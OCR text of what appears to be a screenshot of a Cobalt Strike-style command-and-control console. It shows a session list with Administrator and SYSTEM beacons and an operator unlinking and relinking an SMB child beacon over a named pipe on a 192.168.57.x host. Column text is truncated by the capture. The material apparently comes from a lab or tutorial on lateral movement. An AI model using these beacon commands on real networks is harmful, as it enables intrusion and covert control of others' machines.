 175.15... 192.16... noNet Admini... WIN-01... artifact... 2976 x64 801ms
192.16... 192.16... noNet SYSTE... WIN-01... rundll3... 1888 x64 452ms
Event Log X Beacon 192.168.1.103@2976 X
beacon> unlink 192.168.47.140
[*] Tasked to unlink 192.168.47.140
beacon> unlink 192.168.57.140
[*] Tasked to unlink 192.168.57.140
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.57.140
beacon> link 192.168.57.140
[*] Tasked to link to \\192.168.57.140\pipe\epmapper-3e9
[+] host called home, sent: 43 bytes
[+] established link to child beacon: 192.168.57.140
[WIN-010C8QSB23G] Administrator */2976 (x64) last: 801ms
beacon>